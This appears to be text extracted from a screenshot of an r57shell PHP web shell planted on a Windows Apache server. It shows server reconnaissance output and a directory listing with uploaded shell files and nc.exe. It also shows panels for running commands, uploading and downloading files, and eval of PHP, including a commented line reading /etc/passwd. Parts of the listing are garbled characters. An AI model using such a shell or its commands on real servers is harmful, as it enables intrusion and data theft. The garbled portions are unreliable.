 http://118.41.28.135:53374/pds/aaa.exe.php
검색...
i2sec's incruit Page
r57명령어 - Google 검색
r57shell
Cooxie
6 links on page:
Proxy: (none)
Typed URLs
Visited URLs
Cache
AutoFill
Cookie: (none)
r57shell 1.31
30-10-2017 16:08:04 [ phpinfo ] [ php.ini ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.2.12 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
Free space : 24.82 GB Total space: 29.29 GB
OS : Windows NT USER 5.2 build 3790
Server : Apache
User :
pwd : C:\APM_Setup\htdocs\pds
Executed command: dir
C |х|є+||ъ+| |++ +б|- +|+з+| + ++|-|+.
|++ +-+| | +г: CCAA-CAC3
C:\APM_Setup\htdocs\pds |Ё+|+-+о
2017-10-30 +++- 04:08 <DIR> .
2017-10-30 +++- 04:08 <DIR> ..
2017-10-30 +++- 04:08 103,892 aaa.exe.php
2017-10-30 +++- 04:07 61,440 nc.exe
2017-10-30 +++- 04:06 103,892 r57.exe.php
3#| |-+- 269,224 |++||о
2#| |Ё+|+-+о 26,650,251,264 |++||о |#++
:: Execute command on server ::
Run command
Work directory C:\APM_Setup\htdocs\pds Execute
:: Edit files ::
File for edit C:\APM_Setup\htdocs\pds Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs C:\APM_Setup\htdocs\pds * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )
:: Eval PHP code ::
/* delete script */
//unlink("r57shell.php");
//readfile("/etc/passwd");
Execute
:: Upload files on server ::
Local file 찾아보기...
New name Upload
:: Download files from server ::
file C:\APM_Setup\htdocs\pds Download